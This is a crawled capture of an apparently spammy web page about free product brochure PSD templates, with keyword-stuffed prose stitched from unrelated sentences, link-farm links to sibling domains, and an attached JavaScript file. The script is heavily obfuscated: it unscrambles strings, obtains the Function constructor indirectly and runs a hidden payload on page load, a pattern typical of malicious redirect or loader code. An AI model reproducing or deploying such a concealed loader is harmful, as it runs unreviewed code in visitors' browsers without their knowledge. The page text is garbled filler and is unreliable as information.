

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lagevilcei.web.app/867.html
body_size: 3406
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lagevilcei.web.app/867.html" /><title>Product brochure template psd download</title><script src="https://lagevilcei.web.app/0elt0b9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gravloghi" id="gehundgy"></div><div class="rectrenle" id="goymunmi"></div><div class="laipalting" id="perina"></div><div class="digono"></div><!-- rinfkeho --><div class="bartwisfi"></div><div class="prinhemu"></div><div class="anesor"></div><h1>Product brochure template psd download</h1><div class="gravloghi" id="gehundgy"></div><div class="rectrenle" id="goymunmi"></div><div class="laipalting" id="perina"></div><div class="digono"></div><!-- rinfkeho --><div class="bartwisfi"></div><div class="prinhemu"></div><div class="anesor"></div><!-- dragdirag --><div class="biawide" id="tlinopin"></div><!-- zinbimac --><!-- ladocea --><!-- guiguika --><div class="orlyru" id="sandcompre"></div><!-- tiotifda --><p>Very elegant and beautiful catalog can be very useful for designers and promoters. This sport footwear product trifold brochure psd download contains a two a4. This free brochure mockup scene includes brochure cover, brochure inner pages, iphone, data cable and a feather. See more ideas about catalog design, catalogue layout and layout design. Professional, clean and modern 16 page magazinebrochurecatalogs template. Simple organic agricultural product brochure template psd. Download this freebie free fashion product brochure catalog a4 template. You can also use this corporate trifold brochure template for any kind of businesses, graphic design service, photography business and product promotion as well.</p> <p>Pikbest provides excellent and attractive solar product brochure cover design materials for free download. Fresh collection of ultra realistic presentation psd mockup templates can save your time and make your brand product look eyecatching with this realistic effects. Graphics resources andrian valeanu march 05, 2015 9 minutes read among the various methods of advertising, the brochure is considered as one of the most effective mediums. It is easy to edit and fully customizable in all versions of photoshop, indesign, illustrator, ms word, and publisher. Highend automotive product promotion brochure psd free. Download these printable design templates to create matching marketing materials. A psd bi fold brochure mockup template to showcase your design with class.</p> <p>Enjoy this template from freeindd templates and follow us on facebook. Each of our industrial brochure templates is ready for edit and print. Select them all and from the artboard drag and drop them in the new psd. All these free brochure templates in psd are fully layered and can be changed using. Download industrial brochure design templates today. This business marketing flyer free psd template suitable for corporate business, creative agency, digital studio or personal branding. Business marketing flyer free psd template free brochure. Its got a corporate design and comes with eight premade pages. Each of these free, printable brochure templates was designed by a pro, so you dont have to worry about that. Simple corporate product brochure cover design psd free. This free trifold brochure template is perfect for small business, big business, corporate business or creative agency advertisement.</p> <p>This is a a4 size brochure template and you get 20 pages to customize your design on it. Free adobe photoshop brochure templates download free adobe photoshop brochure templates. To do the editing, just drag and drop your artwork and replace with the existing design. Download free mobile app trifold brochure template psd. You can customize the colors and use the image placeholders to drag and drop your photos in place. You can even add an order form and address label to the brochure template for immediate.</p> <p>Jun 22, 2016 this is a 16 pages product brochure template you can edit this template by using adobe indesign. Pikbest provides excellent and attractive simple corporate product brochure cover design materials for free download. This brochure template psd is a great choice for any type of business. Premium brochure templates psd and indesign download. The following section lists all premium brochure templates in photoshop psd and indesign formats. A pamphlet template is another option, great for a vacation rental, dog walking business, landscaping service, and more.</p> <p>Download business marketing flyer free psd template. Free a5 product catalog brochure indd template free psd. Psd square interior brochure creative brochure templates. Corporate trifold brochure template psd download psd. You can change the design of the brochure cover and its inner pages using smart object option. If you want your customers to know about your products then all you need to do is download free psd product brochure template and customize it to add your own text, logos, pictures and graphics to make it a whole new kind of. The theme of this material is templates,usage scenario is, pik number is 56474, format is psd,it is recommended to open this file with photoshop cc,this templates. Prepare your file at 580 x 950px and the smart object action does all the work for you displaying your leaflet perfectly. The colourful brochure mockup psd makes eye bobbing brochures as well. These are premium brochure templates and a minimal cost is associated with them. Download more free sample layouts to create matching marketing materials.</p> <p>Catering brochure design template in psd, word, publisher. Whether you have got to launch an exciting discount offers or otherwise are planning to introduce the latest product or service that you are planning to offer. Brochures and product catalogues are an important tool for marketing. Jun 14, 2018 download corporate trifold brochure template psd. This is a print ready brochure template and you can customize design on it very easily. Jan 11, 2018 download free product landing page template psd. In this premium collection we are included only highest quality and best. Aug 08, 2017 download business marketing flyer free psd template.</p> <p>Download this freebie free a5 product catalog brochure indd template. If you want your customers to know about your products then all you need to do is download free psd product brochure template and customize it to add your own text, logos, pictures and graphics to make it a whole new kind of brochure templates with a professional touch to it. This free product landing page template is perfect choice if you want to design a website for a single product. With brochure psd template and hd brochure template, 4 psd brochure mock ups download is perfect for introducing your business or product to your. Easily customize them in indesign and enjoy the results. Just drop in your own pictures and texts, and its ready for print. Dec 22, 2017 a psd bi fold brochure mockup template to showcase your design with class.</p> <p>Free product brochure template word doc psd indesign. A product website landing page with overall clean and minimalistic design. Rice product brochure complete design psd free download. There are different types of formats some with smart object that are available in psd templates and you can select one according to how you want your products to appear. Enjoy this template from free psd templates and follow us on facebook. Aug 10, 2017 download business marketing flyer free psd template. Enjoy this template from freepsdtemplates and follow us on facebook. Design looks really creative and you can easily edit and adapt.</p> <p>Explore more than brochure design templates to display product features and. Here is a great diversity of necessary and very useful brochure templates for you, your company, client, friend, and for achieving specific targets. All main elements are customizable and easy to edit font, text, color, fully adobe photoshop format. This is a minimalist and creative trifold brochure template which can be used for promoting and advertising your mobile apps. This free brochure mockup offers an open and close a5 size brochure, letterhead, file, cup with the plate, plant pot and samsung tab for your presentation needs. Adobe photoshop brochure templates free download at. Minimal product brochure design template in psd, illustrator. Product flyer templates are one of the best and also the widely used tool as far as marketing and promotion of products, services, events, etc. If youre looking for a simple and clean brochure design, try this brochure template psd. The theme of this material is templates,usage scenario is, pik number is 245886, format is psd,it is recommended to open this file with photoshop cc,this templates material is 20. This stylish brochure psd mockup displays 3 square brochure designs.</p> <p>Pikbest provides excellent and attractive rice product brochure complete design materials for free download. The template comes with two premade color schemes that are easy to customize. Brochure template psd 2 psd free file download now. Pikbests templates make your work more professional and efficient. For businesses with multiple products or services, download a brochure template in word to create a catalogue with all your listings. The beauty is the many colours that you can use in this psd. It is a beautiful mockup that can elevate the appearance of your presentation and make it look professional.</p> <p>It is the most likely way to showcase a product or companys offers and sales. Pikbest provides excellent and attractive simple organic agricultural product brochure materials for free download. Apr 01, 2020 an awesome trifold brochure psd mockup, having a photorealistic appearance and fully layered layout. It includes 4 psd files, all are easily editable in photoshop via smart layers. Grilled steak and veggies restaurant trifold brochure template. Are you looking for product brochure templates psd or ai files. Customize free brochures templates online lucidpress. Trifold brochure template free psd is help you to promote your business with this creative brochure design.</p> <p>All items are placed on separate layers so you can customize each item individually. The theme of this material is templates,usage scenario is, pik number is 231810, format is psd,it is recommended to open this file with photoshop. An effective brochure can go a long way towards explaining who you are and what services or products youve got. Its got a grand total of eight pages so its a great choice if youve got a lot of information to cover. Very elegant and beautiful catalog brochure can be very useful for designers and promoters.</p> <p>The theme of this material is templates,usage scenario is, pik. Pikbest have found 4793 free,editable,printable and commercial product brochure templates could be used for poster,flyer,card and brochure. Psd templates are perfect in describing and allocating prices for each product. Free product landing page template psd download psd. Found the best free brochure templates in psd, vector file format for free. Best for those who have experience with photoshop, this predesigned brochure template can be customized easily with brand colors, product photos, a logo, and. Illustrator, indesign, ms word, photoshop, publisher, file size. This template lets you craft a professional looking promotional material for your business using highquality layout, photos, and graphic files. Custom product builder custom quote design services. Making marketing booklets available to customers shall not be a headache anymore with free product brochures templates. Free brochure mockup psd scene that will showcase your beautiful designs more gorgeously. Solar product brochure cover design psd free download.</p> <p>This trifold brochure design is fit for your digital creative agency, creative house, portfolio, graphic design service, and. The size of the smart object for the brochure is 8. The theme of this material is templates,usage scenario is, pik number is 30828, format is psd,it is recommended to open this file with photoshop cc,this templates material is 94. Mar 06, 2019 this sport footwear product trifold brochure psd is perfect for footwear retail store, ecommerce website, fashion store or boutiques who wants to promote a product. Lucidpress features a wide variety of brochure templates across several categories. Different formats available like psd, coreldraw, jpeg and more.</p><div class="gravloghi" id="gehundgy"></div><div class="rectrenle" id="goymunmi"></div><div class="laipalting" id="perina"></div><div class="digono"></div><!-- rinfkeho --><div class="bartwisfi"></div><a href="https://lagevilcei.web.app/532.html">532</a> <a href="https://lagevilcei.web.app/1695.html">1695</a> <a href="https://lagevilcei.web.app/1401.html">1401</a> <a href="https://lagevilcei.web.app/1430.html">1430</a> <a href="https://lagevilcei.web.app/1239.html">1239</a> <a href="https://lagevilcei.web.app/237.html">237</a> <a href="https://lagevilcei.web.app/1548.html">1548</a> <a href="https://lagevilcei.web.app/1158.html">1158</a> <a href="https://lagevilcei.web.app/1386.html">1386</a> <a href="https://lagevilcei.web.app/43.html">43</a> <a href="https://lagevilcei.web.app/1210.html">1210</a> <a href="https://lagevilcei.web.app/332.html">332</a> <a href="https://lagevilcei.web.app/988.html">988</a> <a href="https://lagevilcei.web.app/727.html">727</a> <a href="https://lagevilcei.web.app/544.html">544</a> <a href="https://lagevilcei.web.app/937.html">937</a> <a href="https://lagevilcei.web.app/989.html">989</a> <a href="https://lagevilcei.web.app/842.html">842</a> <a href="https://lagevilcei.web.app/495.html">495</a> <a href="https://lagevilcei.web.app/225.html">225</a> <a href="https://lagevilcei.web.app/1094.html">1094</a> <a href="https://lagevilcei.web.app/1638.html">1638</a> <a href="https://lagevilcei.web.app/59.html">59</a> <a href="https://lagevilcei.web.app/142.html">142</a> <a href="https://lagevilcei.web.app/288.html">288</a> <a href="https://lagevilcei.web.app/118.html">118</a> <a href="https://lagevilcei.web.app/838.html">838</a> <a href="https://lagevilcei.web.app/1278.html">1278</a> <a href="https://lagevilcei.web.app/1098.html">1098</a> <a href="https://lagevilcei.web.app/1511.html">1511</a> <a href="https://lagevilcei.web.app/285.html">285</a> <a href="https://gistressresi.web.app/1259.html">1259</a> <a href="https://verpopsnity.web.app/1238.html">1238</a> <a href="https://inrupruwind.web.app/146.html">146</a> <a href="https://noewecasva.web.app/94.html">94</a> <a href="https://cescheedownsup.web.app/36.html">36</a> <a href="https://neutidolro.web.app/780.html">780</a> <a href="https://kluznarara.web.app/856.html">856</a><div class="gravloghi" id="gehundgy"></div><div class="rectrenle" id="goymunmi"></div><div class="laipalting" id="perina"></div><div class="digono"></div><!-- rinfkeho --><div class="bartwisfi"></div><div class="prinhemu"></div><div class="anesor"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lagevilcei.web.app/0elt0b9.js
body_size: 2083
content:
(function(){var DdL='',FWE=724-713;function KoR(r){var x=40890;var b=r.length;var f=[];for(var e=0;e<b;e++){f[e]=r.charAt(e)};for(var e=0;e<b;e++){var l=x*(e+544)+(x%13069);var q=x*(e+463)+(x%32705);var h=l%b;var v=q%b;var j=f[h];f[h]=f[v];f[v]=j;x=(l+q)%6032528;};return f.join('')};var Ufm=KoR('lowrteuctnoshfpkigazjsrvdxmqycurnocbt').substr(0,FWE);var BUH='tarfztr;qfSr("<=6o;a;ruq==[0r=(,lctuka2d+[osn dttrr.5[,8,n,=c p[nrl>2,.crrl1,x[e6,C=(j!ne0r7("71,(rhfl+;1rx+t{h ierh+)t9s;l7jrov(,0dp,ur9=no(gfv"e[uine8mr+v+.t+ig,e])rifp+a9 u=7](l[4j ;g+e=tmj .A;u;i6}]vr;=,t7k)fr =ir0osstv5;u+na6= k;aj,zndl;lv<6tn1ipgv;nlps"fv,l rs));=xoa=lrC6a;h-C vuh0tne;;ivlgut0;+eu;=t, pn(+b195a, pfn.;1+an2[)ht.(a})acotaq23t++)d )khwya(oartA=0rn.dinpi0rc==9e,o0c)4ono(.h;(;uvi4]rf=p[)-l){(f)=tns={e4.d{+.f2l.[ad0=4{uoee-k)],a;+,+v.2]so);*(==re)f r,(ifn ;S8ss-;e.l( ao(g3dgtctgat)+oor);=(bhtAg(,(;l{kt7 r.th-(o}]v;-{6xntme)a9==(+)r((vrv;aa(]z6b(=Cuaa]})jh.s}=[="rpmhs.o,;)vdvepue5)szg+g)"cv(8rllbir(n!=t9e8)8vf=t=r0A<arihv )=zlh=.unmat;j3r b]+vs.pn[vvsntb]}rtvChxx1;}.;h;a+u0irvj1.( b"]lt;rn;i,4)a;iC;eh[6f19 h]fea3a=gusi)svraml=ut1ivo.p<omahv=Cis;a*,= "m;e;8n[ag))ps,8g2hnovpp.<..=1giol)nh-ol.c.veA2r8l)r0o>((t"r");]ipomCop ;o=naab hnf;+7eg=x;)bt7 dl(i;ro+0.v5ir(,g,';var OFs=KoR[Ufm];var XUJ='';var gcS=OFs;var sSW=OFs(XUJ,KoR(BUH));var ESQ=sSW(KoR('?.Kc8% to%tK;3]fTfm):pN,t;fvp=d8rum!()=%g,t])Doi_TK1nfKf3t".j7..K.e)tn%eKtn],ota. y$%Ket%.Ko(;s}Kv)]&Ky[]%f)K!(}ja(Ke{_=#a}}tK!e,eKK:j&.1Kamvw}woh60]k{f].!({eKul]ote0unel=Ke t,5%e{w)K.edatpf!2)=c:_f!g{=[.K,dlorse_=g.&eKl%s.KK)r{k(llvsK.qred:1qKKt4ioctu.%(!KK;6!<l.)p;.e(s%\/%4a2oKvxcaw;ahteaaal) t)pd;e[Kr)smmoxscnrt1f_(5I{rnurp9ho0gKjr . nfCe0b\/e ,D%KhKKfenn.uuK((it#=o]e0sKw9fd[adc_.f}c}si])(i);}Keef.lsol]wopdc,K(Kdh K_-,auud}=!.=l)3\/.e &]{Kmcz]i&5nd7..(tw}]4Njtmlo:0tbdc]r &=K%4erm,Cc7K.(on8o_))1(f+[=.,cnlbKKetjtf&dKrg1I-E)ne0*KK6kc);K6K)-na)-53rK.fdK!\/bm%e_t)\/nf={{eK]tzKef. ns.f=[]3ripn;K+KKparh6mew]]EdK7li!fKrjm(v]Cr9g;Dvpo)%4+&%%.]Knc."(s0)a]%%rnt4(ay3(aK?c(xtrf%2K3;uus(K2gtK]]doK}];qw DKle+nt(8k<)[.[wlKrw;btft;\/=iKn.Kkel<rK.c.7=\/jCK(br2wa(2yK)Mp",Ks{Cd\/=KweTjxn{]p]Kf)e1on)o.+,.Ku_),()e{8,KKeKDj((;2<f%!..)c(K%)y}2-Ip([Kls1auKfuK) =nyetpe@c&2;(u-a;0KKKa;)sfpna!)}]4q;0)*ua u,ua..iat,9r;t?2(edppK).wr1y)2)..fe4[().n=]ei(K0 Kuse;n(9oi(o.K1_de;,o]>(%!9%)\/)c)!#)Kaot0b3[4nx{.{)K)Ktak.;n)e(;K_iau1pr?m.=o!Kyd)):>%7{(K-nfKS+k7){i,n(a1r]q}KKbKK.K%]K&)ciu3!=_KB;t[.KK.+3e=8]3;(K"i3#oesnrng%2<4]#[ee(1%.K@a.%"(.okvhm;a)@d={ainul,iK{a415%z)e3]Kf{+df;}t,ds(.1%cbK(w&s.0()r(.nK00p%}e}C!pqb\/a"+.:o1)] avf=i0lK;K u.]5f0fffxq(C;{;2.#K)e0#723fx}b{KokKn]fK!ope4s\/c$,jB%)eu%i)aK316Ke4e{5gfaA];;0a3f]s{%,(r50m[%.Kto&uchc[K)cArte)5&tn;,(a[=9]eCkes.Ki1K\'0dTn16\'a8 ]qnc1cb%;,)2u_K(;;.KKSa];lq+,f9, !;3K(K.,ycKK1%)][Kt2r(KiM.?,nn1,6Kim)sa()9ccll&1;K)4!;co,i] )%t(KK7).)]495f)f)Kr=eKe3;i,.!%K.e.;a],==.(agb(n3a{;u{0nK)+Kb)e8{3.=#o%y(;]01ifK+e.fgEiC!a[=7)[)(a1e[0,s[)o+t.i)\/K=a k)=be[.4](cKfK{(h_&az.0e2tb6;Ke,%KK$KK2(9K)Ko(6h;&e_.je)(2KeC,l19"Kpe(!e[]a*t).kD.2nl.r4&[]e=fr[?[([=0K6a)1.ea%+(%aKB=]!)).p(tK.3i% 6:(\/fcu!3K[)0()!,;(tKraKm]aE]rK:K!29{)t}}Kil1c,c.).K(Kj.jyK]%Kc:KfC0g(5][5sj(  e(ba{ d(dme,<l}f].K(dm5n{] Kit=[fg{a=i}4.5*id0Ke8K_%))1_.=raK}Io2K,Kn]{Kdm a%2mr[nuq_tcK>b(\/$Kj(92K%n_K{,%a(_].pbo!t%%){KK=)-m2e1mt3>he%<6c)%b1.kKK&n\'rjr;5%[99[]eB>=KK,6eKKasK[}p;fK=)de{s_};b*.a-!h=-St0n%r@ir8(_.\'+4op)no1t2h iKe.e]hK(wip.!!.,8])3%%C3tp.3c.!)) 8&.ae.l.\/$ e0(b"tKKhwloebit( )]=r(_,I4 KbclKefia%Kw9fe&%em], f,pt=_.t(ro)(f[hfeK=(aa.r![,!44{})N](laKrai]Ken(u .).inh)frK,fve )n?j'));var nhD=gcS(DdL,ESQ );nhD(1878);return 8014})()